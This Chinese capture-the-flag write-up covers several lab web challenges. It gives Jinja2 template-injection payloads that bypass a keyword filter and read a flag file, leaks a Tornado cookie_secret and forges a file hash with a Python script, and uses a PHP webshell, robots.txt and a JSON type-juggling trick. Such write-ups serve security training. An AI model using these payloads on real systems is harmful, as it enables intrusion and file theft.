攻防世界(web三)

Confusion1

某天,Bob说:PHP是最好的语言,但是Alice不赞同。所以Alice编写了这个网站证明。在她还没有写完的时候,我发现其存在问题。(请不要使用扫描器)



输入{{ 7*‘7’ }}

确认是SSTI

返回如下

应该是Jinja2或Twig

尝试绕过

最常用的{{‘’.class.mro[2].subclasses()}}

这应该是过滤了啥

(后来发现是过滤了 class、 subclasses、 read等关键词)

尝试{{url_for.globals}}

看眼{{config}}

尝试request



{{‘’[request.args.a][request.args.b][2]request.args.c}}?a=class&b=mro&c=subclasses

1

有了

request可以用

那就简单了

最终payload

{{‘’[request.args.a][request.args.b][2]request.args.c40request.args.d}}?a=class&b=mro&c=subclasses&d=read

http://61.147.171.105:63263/login.php/%7B%7B''[request.args.a][request.args.b][2][request.args.c]()[40]('/opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt')[request.args.d]()%7D%7D?a=__class__&b=__mro__&c=__subclasses__&d=read



easytornado

题目描述:

Tornado 框架



打开/flag.txt后发现这样的页面,在url中看到了传递的两个参数,一个是文件路径,一个是加密后的一串数值。

打开/welcome.txt发现了render的提示字样,而render是一个渲染函数,结合框架Tornado,我们大体可以猜测出来,应该是SSTI注入漏洞。

在/hints.txt中我们发现了md5(cookie_secret+md5(filename)),给我的直觉是参数filehash的值。但是我们不知道cookie_secret的数值是多少,接着往下去找SSTI的注入点

http://61.147.171.105:64591/error?msg={{handler.settings}}

拿到cookie_secret之后,按照md5(cookie_secret+md5(filename))算一下

最后访问/file?filename=/fllllllllllllag&filehash=xxxxxxxxx即可

#导入hashlib模块 import hashlib #获取一个md5加密算法对象 md = hashlib.md5() #用提供的 字节串 更新此哈希对象(hash object)的状态。 md.update('/fllllllllllllag'.encode('utf-8')) #NOTICE: #update()方法需要接收的参数是一个字节对象。 #向对象中传入字节串时,必须为编码类型。可以使用字符串前b' '的方法或使用.encode('UTF-8')的方法,使字符串变为bytes类型 #以十六进制数字字符串的形式返回摘要值(哈希函数计算后生成的值就叫做摘要或者摘要值) fact = md.hexdigest() md = hashlib.md5() md.update(('e128f299-9a76-4f52-ab20-56abd9df791a' + fact).encode('utf-8')) print(md.hexdigest())

http://61.147.171.105:64591/file?filename=/fllllllllllllag&filehash=43aa80b7244d1feb8ea61e66cb1504d3

webshell

题目描述:小宁百度了php一句话,觉着很有意思,并且把它放在index.php里。

直接使用蚁剑连接



Training-WWW-Robots

1.该题目提到robots协议

2.一看到robots协议,就会搜寻robots.tx

3.User—Agent: 定义搜索引擎类型(定义robots对哪个搜索引擎生效)

User—Agent:BaiduSpider (定义该协议只对百度搜索引擎生效)

User—Agent:*(定义该协议协议对所有搜索引擎生效)

Disallow: 定义搜索引擎禁止抓取收录地址

Disallow:/ (代表着整站禁止搜索引擎抓取,/代表着网站根目录),如果前期做了整站禁止搜索引擎抓取,后期蜘蛛将很长一段时间不会来网站进行抓取内容。

Disallow:/ data/ (代表着禁止蜘蛛抓取data目录后所有的页面)

Disallow:/d (代表着data文件后边的网页被屏蔽)

4.然后打开Disallow后的文件————————————————

http://61.147.171.105:61255/fl0g.php





lottery

游戏规则 Each starter has $20 Pay $2, and select 7 numbers. Comparing with the winning number: 2 same numbers: you win $5 3 same numbers: you win $20 4 same numbers: you win $300 5 same numbers: you win $1800 6 same numbers: you win $200000 7 same numbers: you win $5000000

每玩一次扣2

{"action":"buy", "numbers":[ true, true, true, true, true, true, true ] }